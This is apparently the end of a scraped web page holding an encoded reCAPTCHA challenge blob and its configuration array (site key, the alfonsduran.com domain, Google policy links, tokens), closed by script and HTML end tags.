JM8Ocw6/CvFnDnxbDisODGTZBw4AID1gbXcK4wowCJQzCpsOWwpoYw4bDtsK8FC5ewq95w5nCpMK3cD8HU8OWMBJswqovw63DpRcaQ8OXw545fndlPl96EH0Pw4M5a8O5IcOUH3LCgMOwfC/CmUzCg8OQbsOhKnw7OMOjw74ZTcOKbF7DvsOYO8Klw7BQwqFtC3jDtcKCfcK/TH3CtsKBw414w6c0wpDDlMOtw4wlalMHH8Kaw5dIaMOuwp9Hw5l3wrZXfsO7fHHDkcOWfsKYB8OeMhTCj8O1wrbCqMObXlBIw7HDsgEJX1zDmlnCvxoZw7HCoBnCiT5zeW/Cj29cwrLDoMOAw7XDriQKw4TDlcOVwoPChA03ZsKPw7p6w4ZnD8OPMgDCqsO1P8OjB13CjsKSwosJwo4MDsKHwqrCkg8tw5TCsMOmLiHDtxUzw5USw53Dv8OAwoQ5wofClABUw4Qhw4EzR1rCs8OJV8OEO8O2CMKlfMKXIWRcaQNdfnrCpMO/w6DCuH5Uwrg+woXDo8OXX8KYwozClQc0wpNbU1PDqS3CmwYYw5MSLTvDiC8UwqpQw7Z4AcKkQlpTw7EBTcOaEh0Nw5hpw4fCkGlQw5BBw7wqw63DnzBOJANxf8KMZsKTZMKTZDZRc8Omw7HCvMO1w6ljN8KmNsOOw7vDjMObd8O/w7PCgCJIAcKWClltVsO0wrl8ay/[base64]/DqMKCw7p1PSsbCcOaw4LDmWQNDxvDlTHCq8ODwrlYw7/DoWvDiMOqRMKNwofCkcOkw7N0w71bwrnDrMOEwqVgwpdBwoTCjsOyGMOIZsO8THQfD8Odw4DDp8OuPsOtworDk1bCssOKTwHDh8OyJAR7w79bc8OwAMO/GcOINMK3wqjDsAZhwopgw6w1woQVw73CqcK0woTDjELDnlHDgEZwPsOedMKIw5JAw5PDhg3DscOte8Olw70vTx07w4wEwpIkXcKtw4EQKQ8uw6LCjVEKe8OBVErCnzd1wrYfeyfDm8OIQsOJw77ChG46w7/CkMK/[base64]/DhUAvwo7CtRZTMcKbGSdeYkQTwrbCmcKEemFCSkzCiMKRwqMOwonCusOdIsO1WsKgwpfClyJ2aHvDk3dJw7wbw5PCjcOwdhsiwqvCv3cyw7/Cp8OTTMOzKMOdBx13w77CkBbCm2fDoSMvZsOpw7UJY3JJwocPPSDCuAZJUcOQwozDrBQyw7zDgzLCr8OJw6vDpAnDn8O0NsOUw6XDoB3DlMO1w4/CsErDpXwCwowOw4NINVbCvMO3w7DDusO0S8OtESnCtMO0Qj8ow7gCRTnDty7ChHMXAsK5YQXDjQHCjsKSwoLDhcKSc1tgwqnDqcKuw58kw54XwqrDrDDDqcO/w7lrw5Q+w41AwrwtNcKLGRfCpMOgwp3CpcOOYcOcwqPDkWMAL8OWayvCumZ1WMKJesORw7hFWENlwo0RwqbDi8O/BFnDjcKHKsOaOMObw4fDmB1ZYcKZwow1HlPCohTCmBDDlsOAwp15B27Dp8KWwrPDvi9AcsOHw7/DuMKwblbDpsOywpo6HG5bw6Qgw67DnMObBcOJw5HDg8K6w5wAwq9WwrUWw6rDhMKpV8OGQWTCjsOoalkkd17CnTxlT3nCt8OIZsOtwr8Aw5Faw7pLw6HCk8OLwog5w7nCisKOw7JAw7zCrsOvwoU/H8OMK8Okf8KTFGVUPRvChsO0L8KRw6HDm8Kcw5XChmAywo3ClWY8N0fCr0HDm1LCo8OWfhfChMK3BAw5w5/CnMKzwr9NasKRwrgEw4AZwrlpHXtcS8Kiw61OwpHCu1rDg8K2JA7CjB/DuMKxwrlBTWZrNwTCk8OUDcKqfcOtZMOCw4A/[base64]/Lx5VQz/CjX1Qwp3CkkRVPsKjw6ZJwoYXw50CwoVlQ2ZpXsKnQsOWwptNwqBnwqnDjsKHFcOOwrpYBEsVF8Kww75YFCJlWjQew4/DosKMH8OvGcOfLxrCsQ7Cg8KaHcKqP2BVw5XDtsKpdcODwpkxFsK4InHDqMODw53CiH/CoDdEwrzCtMOQw6p5flBrbMKLIBnCii7CpF85wr3Do8Oxw4rDkxzDowhxGBlxasKkwpkET8Onw41Rw4VTHcOFwrfDosO2wpAfwpPCmCBpG0jCo8OYw513a8KNw4LChsKlw5LCkDshwqxZGXYffCkpwp96w4pvw4wHZcKyCcO1wr/Dk2h7esO5w4XDisKkPnENw6vCgXzDlBfDrS/CscK+ayh8ZsOYaMKwwptKwrjCpyvCr8Kiw6vDj8OhwpcBIHFYe8KUQAXCm8K4c304w5MjwoPDk8KGw5fCicORwrDCqRdEwrLCmcKbwoEBwozDjhkrwp/[base64]/Djjxqw7jDqcOMDMK5w4ACw61dw5HCgMOCCMK0K1HCkcKfw4nCgwHCu0/[base64]/DvcKDw4bDlA0tw73DkQpaDcO/wrHCtTXChy4sw5bDim9wwqnCtcKPPsOETsKVwpzClV50KhnDundMwrFyfwTDgT0RwrTCg8KPYWttwq1GwrAkwroVw7UDf8O7csOwwoBqwo4NR3bDvn1+I8O/[base64]/DkBvDk8OuDy7CghxWeHtfVMKFU2PCo8KlwqZrwog/[base64]/[base64]/[base64]/[base64]/DkHTCiMOUKcOZb24SAsOxw4xxLBTCqxzCq1xLMsOvA8OEwqjCvSTCrMOJHzbDgQjDn1skZsOcwp3DmhnDmg7CoFHCjG3DniTDqBJgKxPCucKLO8OxwqvCvMOoZRo9wpHCicOOwpQ+CQ4pPsOVwoZ4IcKiw7Nkw7jDscKCQHYtwoPClB8Gw6jCiFdswqcpwpsAT2/Ci8KSwqTCgcKBDjbDv3/ChMKPGcOVwoZDcTfDjl3DjRkcdcOVw7d6VsKlKgbDmn7CtBwLw5JqLzXDpMO+wrQcwonDoG/DtkNQGQ1ENMOFRjpew4BdGcOgw5Bawpdfdi8Nw41Vw4zDmMOMNMO9w4TClTbCjG9yREPDj8KCKzlpw7bCryXCosKowpQpYW3DgcOUGDvCq8K/NnYmVcKZYsO7w7Bkbn7DiMOMw53DlTPCsMOeQMKdaMKKI8KiQhJ+EcOSwrfCrHd2woJLIVrDiEnCrB7Cu8KpPA4dwp7DqcOowqHDvcO9wp0lw6s9w6YBw6Yxwr8YwoPDs8Kqw6xjwoBuY3HDisKzwr8awrZEw7pdOcOtG8Kkw7/Cl8O0w7Z8Ak3DqcK0w73Ci2DDiMKpw5DDl8OQw4I/DsOGT8KLMMOJesK9w7ErasOwKA1SwofCmTI/w5tUwqPDsB3DisODeMOUBWfDh8KPw4PClD9Zwq9lAiU8w5E6TcOjN8KEwoI1ERx/wpIYJjnCpUFAR8OAFTYAaMKjw6LDtx8PTMKjV8KLYsOBLB/Di1LDhsO8wqDCqMKuwqPDk8OhVcOFwoI+SMKrw5ozwqXDmCU+w5c0wq3DjHHCsT1rRMOBGsKXDHphwqpZVsKCMMK6KxhqVUPCvDLCk2jClh/DosOCVsOXwpHDvDt8wooBdMKJAVfChMOOw519elV1wqIaw4dGTcOvwoUJCULDmSUbwoxEwoIBfmcaw7bDjcOVeXHCuifCvsOQfsK/CMKSNQhgUsKIw43Cp8KawoZoRMOCwq1ODGosfCPCiMKuwqliwpwuPMKpw4gtCENRIwTDpDR+wo/CmMKvw47ChGR9w5YVRi3CvcKHDUhywrXCjMKAfwASA27DqsKbw64Ow6XCrcOkL3gawrp1UsOxdMKXQRvDmRsRw7Zaw73DicK8H8OiTx0Ow5XComBIw5HDkMO6wrrCjEwHQQ/Cq8KAw4hYDlZUHcKQERxHwpwsw58ZckDDl8O6A8Ohwr5ew6tYw6QKw5lXw48Mw6jColzCtnp9O8KKNERrWcO9dsO5DyHDlW8nBUVgER8eGMKpwpBKw5UlwpHDhsOMJsKkI8OQw7LCh8OBdFHDrsKdw7nDoAY/wppww6XDrsK1E8KMEsOQajs5wqNMW8K6MionwqPDri3DuUB7wpZ/NW7DssOEZmBPMw3Dm8O5wqglLcKqw5XCmcOJw6DCkB8JdkbCjsKuwpLDgEUHwqvDqMOvwrwLwqfDrcKZwpbCrsK0Rjgow6HCugTDtw0ZwovCtMOEwoMhMMOAw7ljLcKZwp0ZPsKawqbDtcKscMOyEMKmw5XCpWLDj8Kdw6kLRcKMacKLJsOqw4/Cj8OrDMOESQDDiioCw50Cw6XDhMOFZsO+MMOFZcOfVX8uYyHCjwPCrcKBDx5qw4kRwoTDqUVDbS/CgRppJsOGCcO8wpPDhsOLwpDCtizCr3fDsnNhw4fCjgvCqcO3wrvDsC7DmcKZw4Bhw5dxw5sAw4ooFQXCtgPDt3Ngw5nDgRMBJ8KGwpljwrJJIsOYwr/[base64]/[base64]/ComjDjQY3wqZDJz/[base64]/Dtk8YwrZ3BXXDq8OjwrxkR8Kuwq83ZENuwr56w4I4YcO1YlLDpEE0VMOnPxYbRMKqwrEOw7XDscOdWHXCh1/CgijCgcK6NgHCu8Ktw67CpU7DncKxwrjDj0h0w4LDlsKlYkJ5w6Epw7kLXiLDvFkMHMOAwrthwrLDvht0wq96ecOUSMKgwofCiMK5wpDCnXMEwoZfwr/CgsOSwqPDsjDDhcOoS8KgwoTDu3FpPRVhIAnClsO2w5pzwpwHwqQVM8OefsKkwqzCuwPClSRSw7kKN3/CusK7wqpERld2PsOUwrA0fcOxYmRPw5sgwrpRBQ/ChMOuwoXCkcOFMSR4w4/[base64]/[base64]/CuH9FVAZhGsO2D0NocEnDoSTCk8OTwqDCi8O5CEHDiXLCsAscdCvClMKNw7hbw44Aw6p3wq4pUxjCj1jDtcOQRsO2FsKdcnoJwqPCv20Nw7jDt2/CsMOnEsOVZz3Cn8O/wpXDkMKJw6cMw47CiMKRwqDCtXFRwoZdH0/DoMKzw6HCoMKYVSkIMiAEw6sgY8KPw5JqCsO7wo/[base64]/[base64]/d8Kzw4pVesOfVmTCssKAFwLCnMOnwqfDq8KFasO5w5jClHzCmsOPC8O/w78nXjjDm8Oua8K/woZjw5B+w40aT8KQd3Arwo1wwrFbTcKww4rCknBAVsKtGDBewrHDl8OowqFEw7gzw6odworDi8KQEsOnFsOyw7NFwp3CjSXCrcOPGnZDa8OgFsKcfVBPdl7Cg8Obb8Ktw6U2ZsKcwo5IwqB/wq9FdMKNwq/[base64]/Dt8Olw70CIGAcdcOQw5jCiBVxw69mw5PDt05gwrDDnWDDhcO7w7jDisOawpPCmcKFI8OeIsKrR8OIw5N7wqxDw61Zw6LCkcOlw6kgJcKmRUvCsiTClSvDp8KWwoLDo13DpMKpUxdOfx/[base64]/DkxEGw7nChsKEw64wQ8KZYBDCpSbDrcOjwoU0IsOVw65SHMOvwo7CksKxw7jDmMKZwoJKw4YKQcOQwrUhwpvClmlWB8OHw4zCliBjw6vCnMObHgJpw6N4wrjCpMKiwowKBMKBwrYRwo7Dv8OqFsK8H8OqwpQxDh/DocOQw758BFHCnDbCtD8ywpnDsXIiw5LClcKyOsOaFxsBw5nDuMKPfBTDusKgADjDlHHDjm/[base64]/CqMOhw6okOcKJw6cSw5XDkV4SCwAJw7HDt1slw7zCo8KWIMOVwr5DCMOZLcOEw48JwobDgsK5wqrDrjrDjyPDixXDnEvCvcOiVkbDncOvw7dJY2jDqD/[base64]/cl8yw6dFZ8KlwoDChxvDk8OywoLChcOkFx3Dm0PChsKkWsKYPnM7dGAfw7fDpMOLw5Ncwolow5wTw5EoDHVEPEMZwqrCg0VZPcOnwo7ChcK6XQPDjsKwE2JuwqF/AMO8wrLDqcOgw4N5ATIRwqt/[base64]/CgMOaw4vCm8OLwrQvCcO2ImbCmSxpwrEgw4ZnBMKdLBd7ATrCucK0TyZ7GmI6woQFwobCuhfCnW9GwoIDM8ONYsOAwpppZ8OPCnk1wq7CtMKUUsOWwo/DpVNaMsKuw4rCoMOzQgLCpsO1QsOww6rDl8OyDMOZUcOWwozDtS4xw5Aiw6rCvW1JeMKnZRA6w5rCriXDvcOHR8OVGMO/w6DCnMOMaMKiwqbDhsOLwrlOdm4EwoLCjsKsw61JZcOrbMK5wpNCQ8K1wqVcw4XCucOxe8KNw7TDrsOhOn/DmzHDisKAw77Dr8Kda1sjP8OYQ8O9wrsfwpYyLWw7BhY2wq3Cr3vClsKiYy3Dj1bCgEE9FyfDonRGDcK2TcKGQ2vCkwjDnMKIwqsmwrsBHEfCocKZwpJAMVjCvFHDhWRBZ8OBw7XDqkxaw4DChsOSI003w5jCqcO0RVXCuloLw5tYbsKNc8K9w5/DmFzDkcKdwqrCusK3wrNyaMKRwovCuA0FwpnDjcOaIC7CoRQTPBHClRrDkcO5w68uCRLDj0jDnMOewodKwpDDjSHDqAwfw4jCrzjCkcKRQgcCRXLChQjChMOgwp/[base64]/VcKLX0HDm8K4XMKFEsOswr7Ch8Obdj3CtREyw7HDgMOdwqXCvcOAFFTCrQPDl8OIwoQPTg7Cp8Orw5LCrcOCHsKAw7F+DzrCj3BVKTvDicOZNzbDuUPCliZBwqA3fB/CsXIBwoDDsi0WwqLDg8Ojw6TCgATCg8Kcw4lcwrjDh8O6w4k1w49NwozDuA3Cl8ObYkAVSMKvEQMGEcOTwpzCnMKFw6XChsKHw7DCucKgVnnDtsOLwpHDmcOdPldxw652KztSC8OEdsOuR8KpwpV8w6V9BzIiw5rDoXNzwowxw4XCuBAHwr/Ch8Osw6PCgA9CISpELznDkcO9UR0nwrchDsOnw7UaCsOBMMOHw6XDlD7CpMOWw6HDsV9HwpjDiBTDjMK0asKww4LCpxR4wppkHMOcwpRJAE7ClFBEbsO4wobDuMOLwo/CmQFww7oiJDfCuwjCtW7DkMOfYx87w4jDkcO8wrzDvcKbworCqsOwAhPCkcKCw5HDrWE9wrvCjCPDnsOvdcK7wqfCjMKrXAjDv0XClMKnD8KpwqTCtWd4w6TCi8O4w79uCsKHAx/CicK0aQNmw4HCkQFVZcOJwoN2ZsK3w550wo8Rw646woM7bsO+wr/Dn8KiwrDDjcO4NWXCv3jDikTCkQgQwqnCtzR5ZMKJw5x9ZMKkH38gAToRNsODw5XCmMKew4TCpMK1R8ObD2s4McKdYH4SwpfDhsKMw4LCi8OhwqwHw7QeN8Oewr/DljbDi2kXw4lUw4Jsw7/CuF4ZBElqwqNQw5PCs8KQc3l7VMOww4ZnEjVvw7Jkw5dRVE5jw5XDuUjDrXZNQsKmc0rCkcOFGw16LELCscOPwpTCvxIGfsO8w7/[base64]/Ch2DChUMiwovCpHtsw5l8HmXCigLDmsOTMcODQRoJX8Kif8O9HUPDszbChcKS\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,207],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228jQpcIZCio1SpoxROhOqp/F/Vr/C9h46LsjiqMluHxE\\u003d\x22,1,0,null,1,1762343106277,0,0,[222,95],null,[218,154,173],\x22RC-f3UmOjNJQMkBaQ\x22,null,null,null,null,null,\x220dAFcWeA4C_gC7bdNF-WsZqptCfN6Z99aO5Bw7VzRRa9JRVqVF_c-6AB-jkMMCSrfGpfP_8a15frAzN3tDNCj7fM9NnmM_bhjx0w\x22,1762425906230]");
    </script></body></html>